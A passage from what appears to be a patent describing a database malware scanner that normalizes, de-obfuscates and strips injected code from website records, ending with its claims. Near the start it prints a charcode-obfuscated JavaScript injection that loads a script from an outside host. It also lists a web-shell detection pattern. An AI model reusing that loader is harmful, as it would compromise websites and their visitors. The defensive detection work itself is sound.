Consider an example in which the malware involves injecting malicious code in an existing record. For an injection, malware scanner 110 checks signature against: original content, normalized content, de-obfuscated content, normalized after de-obfuscation content, normalized and unescaped and stripped whitespaces content and unescaped content. If malware is detected, malware scanner 110 deter- 50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57, 44,49,49,53,44,52,54,44,49,49, 53,44,49,49,54,44,49,48, 53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44, 49,48,49,44, 49,49,52,44,49,49,48,44,57,55,44,49,49,48, 44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49, 49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49, 48,57,44,54,51,44,49,49,56,44,54,49,44, 49,49,53,44,49, 48,56,44,49,48,56,44,49,48,56,44,52,57,44,52,54,44,53, 51,44,52,54,44,53,54, 41,59,118,97,114,32,100,61,100, 111,99,117,109,101,110,116,59,118,97,114,32,115,61, 100,46, 99,114,101,97,116,101,69,108,101,109,101,110, 116,40,83,116,114,105,110,103,46,102,114,111, 109,67, 104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49, 49,52,44,49,48,53,44,49,49,50, 44,49,49,54,41,41,59,32, 115,46,116,121,112,101,61,83,116,114,105,110,103,46, 102,114,111,109, 67,104,97,114,67,111,100,101,40,49, 49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44, 49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44, 57,57,44,49,49,52,44,49,48,53,44,49,49, 50,44,49,49,54, 41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115, 46,115,114,99,61,112, 108,59,32,105,102,32,40,100,111, 99,117,109,101,110,116,46,99,117,114,114,101,110,116, 83, 99,114,105,112,116,41,32,123,32,100,111,99,117, 109,101,110,116,46,99,117,114,114,101,110, 116,83,99, 114,105,112,116,46,112,97,114,101,110,116,78,111,100, 101,46,105,110,115,101,114, 116,66,101,102,111,114, 101,40,115,44,32,100,111,99,117,109,101,110,116,46, 99,117,114,114, 101,110,116,83,99,114,105,112,116,41, 59,125,32,101,108,115,101,32,123,100,46,103,101,116, 69,108,101,109,101,110,116,115,66,121,84,97,103,78, 97,109,101,40,83,116,114,105,110,103, 46,102,114,111, 109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48, 49,44,57,55,44,49,48, 48,41,41,91,48,93,46,97,112,112, 101,110,100,67,104,105,108,100,40,115,41,59,118,97, 114,32, 108,105,115,116,32,61,32,100,111,99,117,109, 101,110,116,46,103,101,116,69,108,101,109,101, 110, 116,115,66,121,84,97,103,78,97,109,101,40,83,116,114, 105,110,103,46,102,114,111,109, 67,104,97,114,67,111, 100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53, 44,49,49,50,44,49, 49,54,41,41,59,108,105,115,116,46, 105,110,115,101,114,116,66,101,102,111,114,101,40, 115, 44,32,108,105,115,116,46,99,104,105,108,100,78, 111,100,101,115,91,48,93,41,59,125));</script>";

After the string is cleaned by transformation module 112, the string becomes:

"yuzo_related_post_css_and_style";s:8:"</style>"

To correctly remove the injection, the length "8" highlighted in bold above needs to be fixed. Otherwise, the visual style of the site will be broken.

If the content is inside serialized data (as shown above), malware scanner 110 (via remediation module 114) fixes the serialized string length and replaces the malicious substring (e.g., replaces "8" to "2454"). If the content is not inside serialized data, malware scanner 110 (via remediation module 114) replaces the malicious substring and recursively checks for new changed content with this signature. For example, there may be many identical injections in one entry as shown below:

<div class="about-header">\r\n\r\nLorem ipsum dolor sit amet.</div><script type=text/javascript> . . . malicious injection . . . </script><div class="about-desc">\r\n\r\nLorem ipsum dolor sit amet.</div><script type=text/javascript> . . . malicious injection . . . </script>

Remediation module 114 may replace each injection (shown in bold) one by one recursively. For example, after a first pass, remediation module 114 may replace the malicious code with:

<div class="about-header">\r\n\r\nLorem ipsum dolor sit amet.</div><div class="about-desc">\r\n\r\nLorem ipsum dolor sit amet.</div><script type=text/javascript> . . . malicious injection . . . </script>

Remediation module 114 may then check this partially cleaned content with the same signature. In response to detecting another match, remediation module 114 may replace the second injection, producing an output shown below:

<div class="about-header">\r\n\r\nLorem ipsum dolor sit amet.</div><div class="about-desc">\r\n\r\nLorem ipsum dolor sit amet.</div>

In some aspects, the signature type may be "standalone." For example, a brand new record may be stored in memory without any injections. Injections are legitimate code with small parts of malicious code that hackers injected into legitimate code to make it harder to detect. Standalone malware is known malware for which the original content does not need to be saved if a match is found (e.g., replace entire entry with a blank) because codepage conversion transformation are added to a set of transformations. For example, the following signature may exist for standalone malware:

<title>\s*(?:Magic/MySQL/(Peterson/indoxploit/CIH\.)\s*[^\?]{0,15}\s*(?:Web)?Shell If a match is found, the entire entry is replaced with a blank entry.

Transformation module 112 checks the malware signatures in malware signature & URL database 116 with normalized after deobfuscation content, normalized and converted to cp1251 content, normalized and deobfuscated and stripped whitespaces and converted to cp1251 content, and unescaped content. When the matching substring is found, malware scanner 110 determines if the content is inside serialized data. If the content is inside serialized data, malware scanner 110 (via remediation module 114) fixes the serialized string length to 0, and replaces the content in its entirety with an empty string". If the content is not inside serialized data, malware scanner 110 (via remediation module 114) simple replaces the content in its entirety with an empty string".

In another aspect in which the signature type is "standalone," transformation module 112 generates the following transformations and malware scanner 110 checks the malware signatures against the transformations: normalized content as result after injection checks, normalized after deobfuscation of stripped whitespaces content, normalized and converted to cp1251 content, normalized and deobfuscated and stripped whitespaces and converted to cp1251 content, normalized and unescaped content.

In some aspects, malware scanner 110 may execute one of two pre-built functions: ScanContent and CleanContent. ScanContent is used only for scanning a database and is the faster of the two functions because it uses optimized collections of signatures. The goal of ScanContent is to find at least one match and check only deobfuscated+normalized versions of some content. If nothing is found, then ScanContent checks against the original content. If it finds at least one signature match in the content, ScanContent ceases scanning of the entry and continues onto the next entry. ScanContent solely marks entries that are malicious. In contrast, CleanContent is configured to thoroughly detect all possible injections (not only once) using all possible transformation sets of the original content, and detect start and end positions (to replace).

In terms of URLs, malware scanner 110 further extracts all URLs in the contents of a record inside HTML suspicious tags and checks the extracted URLs against a blacklist/whitelist. Blacklisted and whitelisted URLs are also scanned against original content, normalized content, deobfuscated content, normalized and deobfuscated content, unescaped content, unescaped and normalized content.

Figure 3:

FIG. 3 illustrates a flow diagram of a method for detecting malware signatures in databases.

If a URL is in a blacklist, malware scanner 110 (via remediation module 114) removes the URL with the corresponding tags (e.g., using positions from string_pos function). Otherwise, if the URL is present in a whitelist, the URL is skipped. If the URL is present in neither the blacklist or the whitelist, malware scanner 110 sends the URL to a remote server that is configured to analyze the URL and update the blacklist and/or whitelist with the URL. If content is changed by remediation module 114, malware scanner 110 updates the database entry using transactions. A transaction is a logical unit of work that contains one or more SQL statements. Transactions are atomic units of work that can be committed or rolled back. When a transaction makes multiple changes to the database, either all the changes succeed when the transaction is committed, or all the changes are undone when the transaction is rolled back. Transactions are thus used to make changes to a table, while saving resources and preventing overloading of the database. When cleaning up entries (e.g., 100 entries), all changes made are saved in one transaction, such as:

START TRANSACTION;
UPDATE wp_posts SET post_content=" WHERE ID=1;
UPDATE wp_posts SET post_content=" WHERE ID=2;
UPDATE wp_posts SET post content=" WHERE ID=3;
. . .
UPDATE wp_posts SET post content=" WHERE ID=100;
COMMIT;

FIG. 3 illustrates a flow diagram of method 300 for detecting malware signatures in databases. At 302, malware scanner 110 identifies a plurality of entries of database 104, wherein each entry represents a record stored on computing device 102. At 304, malware scanner 110 selects at least one suspicious entry in the plurality of entries. At 306, malware scanner 110 retrieves a record associated with the suspicious entry. At 308, malware scanner 110 applies a transformation to original contents of the record, wherein the transformation restructures text in the record. At 310, malware scanner 110 scans the transformed contents of the record for a malware signature. At 312, malware scanner 110 detects a portion of the transformed contents that matches the malware signature. At 314, malware scanner 110 executes a remediation action that removes a corresponding portion from the original contents of the record. At 316, malware scanner 110 updates the database by replacing the at least one suspicious entry with an entry of the record on which the remediation action was executed.

Figure 4:

FIG. 4 presents an example of a general-purpose computer system on which aspects of the present disclosure can be implemented.

FIG. 4 is a block diagram illustrating a computer system 20 on which aspects of systems and methods for detecting malware signatures in databases may be implemented in accordance with an exemplary aspect. The computer system 20 can be in the form of multiple computing devices, or in the form of a single computing device, for example, a desktop computer, a notebook computer, a laptop computer, a mobile computing device, a smart phone, a tablet computer, a server, a mainframe, an embedded device, and other forms of computing devices.

As shown, the computer system 20 includes a central processing unit (CPU) 21, a system memory 22, and a system bus 23 connecting the various system components, including the memory associated with the central processing unit 21. The system bus 23 may comprise a bus memory or bus memory controller, a peripheral bus, and a local bus that is able to interact with any other bus architecture. Examples of the buses may include PCI, ISA, PCI-Express, Hyper-Transport™, InfiniBand™, Serial ATA, I²C, and other suitable interconnects. The central processing unit 21 (also referred to as a processor) can include a single or multiple sets of processors having single or multiple cores. The processor 21 may execute one or more computer-executable code implementing the techniques of the present disclosure. For example, any of commands/steps discussed in FIGS. 1-3 may be performed by processor 21. The system memory 22 may be any memory for storing data used herein and/or computer programs that are executable by the processor 21. The system memory 22 may include volatile memory such as a random access memory (RAM) 25 and non-volatile memory such as a read only memory (ROM) 24, flash memory, etc., or any combination thereof. The basic input/output system (BIOS) 26 may store the basic procedures for transfer of information between elements of the computer system 20, such as those at the time of loading the operating system with the use of the ROM 24.

The computer system 20 may include one or more storage devices such as one or more removable storage devices 27, one or more non-removable storage devices 28, or a combination thereof. The one or more removable storage devices 27 and non-removable storage devices 28 are connected to the system bus 23 via a storage interface 32. In an aspect, the storage devices and the corresponding computer-readable storage media are power-independent modules for the storage of computer instructions, data structures, program modules, and other data of the computer system 20. The system memory 22, removable storage devices 27, and non-removable storage devices 28 may use a variety of computer-readable storage media. Examples of computer-readable storage media include machine memory such as cache, SRAM, DRAM, zero capacitor RAM, twin transistor RAM, eDRAM, EDO RAM, DDR RAM, EEPROM, NRAM, RRAM, SONOS, PRAM; flash memory or other memory technology such as in solid state drives (SSDs) or flash drives; magnetic cassettes, magnetic tape, and magnetic disk storage such as in hard disk drives or floppy disks; optical storage such as in compact disks (CD-ROM) or digital versatile disks (DVDs); and any other medium which may be used to store the desired data and which can be accessed by the computer system 20.

The system memory 22, removable storage devices 27, and non-removable storage devices 28 of the computer system 20 may be used to store an operating system 35, additional program applications 37, other program modules 38, and program data 39. The computer system 20 may include a peripheral interface 46 for communicating data from input devices 40, such as a keyboard, mouse, stylus, game controller, voice input device, touch input device, or other peripheral devices, such as a printer or scanner via one or more I/O ports, such as a serial port, a parallel port, a universal serial bus (USB), or other peripheral interface. A display device 47 such as one or more monitors, projectors, or integrated display, may also be connected to the system bus 23 across an output interface 48, such as a video adapter. In addition to the display devices 47, the computer system 20 may be equipped with other peripheral output devices (not shown), such as loudspeakers and other audiovisual devices.

The computer system 20 may operate in a network environment, using a network connection to one or more remote computers 49. The remote computer (or computers) 49 may be local computer workstations or servers comprising most or all of the aforementioned elements in describing the nature of a computer system 20. Other devices may also be present in the computer network, such as, but not limited to, routers, network stations, peer devices or other network nodes. The computer system 20 may include one or more network interfaces 51 or network adapters for communicating with the remote computers 49 via one or more networks such as a local-area computer network (LAN) 50, a wide-area computer network (WAN), an intranet, and the Internet. Examples of the network interface 51 may include an Ethernet interface, a Frame Relay interface, SONET interface, and wireless interfaces.

Aspects of the present disclosure may be a system, a method, and/or a computer program product. The computer program product may include a computer readable storage medium (or media) having computer readable program instructions thereon for causing a processor to carry out aspects of the present disclosure.

The computer readable storage medium can be a tangible device that can retain and store program code in the form of instructions or data structures that can be accessed by a processor of a computing device, such as the computing system 20. The computer readable storage medium may be an electronic storage device, a magnetic storage device, an optical storage device, an electromagnetic storage device, a semiconductor storage device, or any suitable combination thereof. By way of example, such computer-readable storage medium can comprise a random access memory (RAM), a read-only memory (ROM), EEPROM, a portable compact disc read-only memory (CD-ROM), a digital versatile disk (DVD), flash memory, a hard disk, a portable computer diskette, a memory stick, a floppy disk, or even a mechanically encoded device such as punch-cards or raised structures in a groove having instructions recorded thereon. As used herein, a computer readable storage medium is not to be construed as being transitory signals per se, such as radio waves or other freely propagating electromagnetic waves, electromagnetic waves propagating through a waveguide or transmission media, or electrical signals transmitted through a wire.

Computer readable program instructions described herein can be downloaded to respective computing devices from a computer readable storage medium or to an external computer or external storage device via a network, for example, the Internet, a local area network, a wide area network and/or a wireless network. The network may comprise copper transmission cables, optical transmission fibers, wireless transmission, routers, firewalls, switches, gateway computers and/or edge servers. A network interface in each computing device receives computer readable program instructions from the network and forwards the computer readable program instructions for storage in a computer readable storage medium within the respective computing device.

Computer readable program instructions for carrying out operations of the present disclosure may be assembly instructions, instruction-set-architecture (ISA) instructions, machine instructions, machine dependent instructions, microcode, firmware instructions, state-setting data, or either source code or object code written in any combination of one or more programming languages, including an object oriented programming language, and conventional procedural programming languages. The computer readable program instructions may execute entirely on the user's computer, partly on the user's computer, as a stand-alone software package, partly on the user's computer and partly on a remote computer or entirely on the remote computer or server. In the latter scenario, the remote computer may be connected to the user's computer through any type of network, including a LAN or WAN, or the connection may be made to an external computer (for example, through the Internet). In some embodiments, electronic circuitry including, for example, programmable logic circuitry, field-programmable gate arrays (FPGA), or programmable logic arrays (PLA) may execute the computer readable program instructions by utilizing state information of the computer readable program instructions to personalize the electronic circuitry, in order to perform aspects of the present disclosure.

In various aspects, the systems and methods described in the present disclosure can be addressed in terms of modules. The term "module" as used herein refers to a real-world device, component, or arrangement of components implemented using hardware, such as by an application specific integrated circuit (ASIC) or FPGA, for example, or as a combination of hardware and software, such as by a microprocessor system and a set of instructions to implement the module's functionality, which (while being executed) transform the microprocessor system into a special-purpose device. A module may also be implemented as a combination of the two, with certain functions facilitated by hardware alone, and other functions facilitated by a combination of hardware and software. In certain implementations, at least a portion, and in some cases, all, of a module may be executed on the processor of a computer system. Accordingly, each module may be realized in a variety of suitable configurations, and should not be limited to any particular implementation exemplified herein.

In the interest of clarity, not all of the routine features of the aspects are disclosed herein. It would be appreciated that in the development of any actual implementation of the present disclosure, numerous implementation-specific decisions must be made in order to achieve the developer's specific goals, and these specific goals will vary for different implementations and different developers. It is understood that such a development effort might be complex and time-consuming, but would nevertheless be a routine undertaking of engineering for those of ordinary skill in the art, having the benefit of this disclosure.

Furthermore, it is to be understood that the phraseology or terminology used herein is for the purpose of description and not of restriction, such that the terminology or phraseology of the present specification is to be interpreted by the skilled in the art in light of the teachings and guidance presented herein, in combination with the knowledge of those skilled in the relevant art(s). Moreover, it is not intended for any term in the specification or claims to be ascribed an uncommon or special meaning unless explicitly set forth as such.

The various aspects disclosed herein encompass present and future known equivalents to the known modules referred to herein by way of illustration. Moreover, while aspects and applications have been shown and described, it would be apparent to those skilled in the art having the benefit of this disclosure that many more modifications than mentioned above are possible without departing from the inventive concepts disclosed herein.

The invention claimed is:

1. A method for detecting malware signatures in a database, the method comprising:
    identifying a plurality of entries of the database, wherein each entry represents a record stored on a computing device;
    selecting at least one suspicious entry in the plurality of entries;
    retrieving a record associated with the suspicious entry;
    applying a transformation to original contents of the record, wherein the transformation restructures text in the record;
    scanning the transformed contents of the record for a malware signature;

in response to detecting a portion of the transformed contents that matches the malware signature, wherein the portion comprises a malicious function, executing a remediation action that replaces the malicious function in a corresponding portion from the original contents of the record with a harmless function while keeping an input argument of the malicious function unchanged with the harmless function; and updating the database by replacing the at least one suspicious entry with an entry of the record on which the remediation action was executed.

2. The method of claim 1, further comprising:
in response to not detecting the malware signature in the transformed contents, scanning the original contents of the record for the malware signature; and
in response to detecting a portion of the original contents that matches the malware signature, removing the portion from the original contents of the record.

3. The method of claim 1, wherein the transformation comprises:
(1) normalizing,
(2) de-serializing,
(3) de-obfuscating,
(4) converting to another code page, and
(5) unescaping.

4. The method of claim 3, wherein normalizing comprises removing all whitespaces in the text and replacing one or more of chr( )sequences, urlencoded sequences, HTML entities, and escaped sequences present in the text with corresponding characters.

5. The method of claim 3, wherein de-obfuscating comprises detecting and decoding a predefined obfuscation, wherein a key is a grabbed obfuscated fragment in the original content and a value is a de-obfuscated fragment.

6. The method of claim 3, wherein converting to the another code page comprises:
changing a byte representation of the original content without changing text in the original content.

7. The method of claim 3, wherein unescaping comprises:
converting content that is in an escaped format into an unescaped format.

8. The method of claim 1, wherein the record comprises injected malicious code, and wherein executing the remediation action further comprises:
determining whether the original content is inside serialized data;
when the original content is inside serialized data, replacing the corresponding portion; and
when the original content is not inside serialized data, replacing the corresponding portion and recursively checking new changed content with the malware signature.

9. The method of claim 1, wherein the record is a standalone malicious record, and wherein executing the remediation action further comprises:
determining whether the original content is inside serialized data;
when the original content is inside serialized data, fixing a serialized string length to zero and replacing the text with an empty string; and
when the original content is not inside serialized data, replacing the text with the empty string.

10. The method of claim 1, further comprising:
extracting at least one URL from the transformed content;
determining whether the URL is present in a URL blacklist; and in response to determining that the URL is present in the URL blacklist, executing another remediation action that removes a corresponding tag in the original content.

11. A system for detecting malware signatures in a database, the system comprising:
a hardware processor configured to:
identify a plurality of entries of the database, wherein each entry represents a record stored on a computing device;
select at least one suspicious entry in the plurality of entries;
retrieve a record associated with the suspicious entry;
apply a transformation to original contents of the record, wherein the transformation restructures text in the record;
scan the transformed contents of the record for a malware signature;
in response to detecting a portion of the transformed contents that matches the malware signature, wherein the portion comprises a malicious function, execute a remediation action that replaces the malicious function in a corresponding portion from the original contents of the record with a harmless function while keeping an input argument of the malicious function unchanged with the harmless function; and
update the database by replacing the at least one suspicious entry with an entry of the record on which the remediation action was executed.

12. The system of claim 11, wherein the hardware processor is further configured to:
in response to not detecting the malware signature in the transformed contents, scan the original contents of the record for the malware signature; and
in response to detecting a portion of the original contents that matches the malware signature, remove the portion from the original contents of the record.

13. The system of claim 11, wherein the transformation comprises:
(1) normalizing,
(2) de-serializing,
(3) de-obfuscating,
(4) converting to another code page, and
(5) unescaping.

14. The system of claim 13, wherein the hardware processor is further configured to normalize by removing all whitespaces in the text and replacing one or more of chr( ) sequences, urlencoded sequences, HTML entities, and escaped sequences present in the text with corresponding characters.

15. The system of claim 13, wherein the hardware processor is further configured to de-obfuscate by detecting and decoding a predefined obfuscation, wherein a key is a grabbed obfuscated fragment in the original content and a value is a de-obfuscated fragment.

16. The system of claim 13, wherein the hardware processor is further configured to convert to the another code page by:
changing a byte representation of the original content without changing text in the original content.

17. The system of claim 13, wherein the hardware processor is further configured to unescape by:
converting content that is in an escaped format into an unescaped format.

18. The system of claim 11, wherein the record comprises injected malicious code, and wherein the hardware processor is further configured to execute the remediation action by:
  determining whether the original content is inside serialized data;
  when the original content is inside serialized data, replacing the corresponding portion; and
  when the original content is not inside serialized data, replacing the corresponding portion and recursively checking new changed content with the malware signature.

19. The system of claim 11, wherein the record is a standalone malicious record, and wherein the hardware processor is further configured to execute the remediation action by:
  determining whether the original content is inside serialized data;
  when the original content is inside serialized data, fixing a serialized string length to zero and replacing the text with an empty string; and
  when the original content is not inside serialized data, replacing the text with the empty string.

20. A non-transitory computer readable medium storing thereon computer executable instructions for detecting malware signatures in a database, including instructions for:

identifying a plurality of entries of the database, wherein each entry represents a record stored on a computing device;
  selecting at least one suspicious entry in the plurality of entries;
  retrieving a record associated with the suspicious entry;
  applying a transformation to original contents of the record, wherein the transformation restructures text in the record;
  scanning the transformed contents of the record for a malware signature;
  in response to detecting a portion of the transformed contents that matches the malware signature, wherein the portion comprises a malicious function, executing a remediation action that replaces the malicious function in a corresponding portion from the original contents of the record with a harmless function while keeping an input argument of the malicious function unchanged with the harmless function; and
  updating the database by replacing the at least one suspicious entry with an entry of the record on which the remediation action was executed.

* * * * *